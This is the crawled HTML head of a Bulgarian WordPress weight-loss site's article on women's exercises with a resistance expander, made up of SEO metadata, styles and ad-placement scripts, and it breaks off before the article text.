

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html
body_size: 31403
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Упражнения за жени с разширител - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Упражнения за жени с разширител - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="1 Комплект упражнения за жени с разширител 1.1 Разширител на пеперуди 1.2 С разширител на осемте 1.3 Обучение на краката 1.4 Програма за гръдни мускули 1.5 Ръчни упражнения..." />
	<meta property="og:url" content="https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-02-26T14:51:12+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpg" />
	<meta property="og:image:width" content="714" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html","url":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html","name":"Упражнения за жени с разширител - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpg","datePublished":"2019-02-26T14:51:12+00:00","dateModified":"2019-02-26T14:51:12+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpg","width":714,"height":374},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Упражнения за жени с разширител"}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/2528" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
